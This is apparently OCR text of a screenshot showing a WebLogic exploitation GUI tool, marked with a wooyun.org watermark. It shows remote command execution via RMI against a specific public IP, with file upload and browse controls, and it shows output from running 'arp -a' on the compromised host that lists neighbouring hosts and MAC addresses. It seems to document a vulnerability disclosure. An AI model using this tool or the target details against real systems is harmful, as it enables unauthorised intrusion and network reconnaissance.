 WebLogicExploit By Bird
目标IP 210.30.80.111 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 arp -a 编码 GB18030 执行
信息
? (210.30.80.1) at 00:50:56:9C:7C:D5 [ether] on eth0
? (210.30.80.121) at 00:50:56:B8:00:4B [ether] on eth0
? (210.30.80.115) at 00:50:56:A1:4F:2C [ether] on eth0
? (210.30.80.112) at 00:50:56:9C:31:40 [ether] on eth0
? (210.30.80.254) at 00:00:0C:07:AC:50 [ether] on eth0
? (210.30.80.88) at 00:50:56:9C:39:1A [ether] on eth0
? (210.30.80.28) at 00:50:56:B8:00:47 [ether] on eth0
www.wooyun.org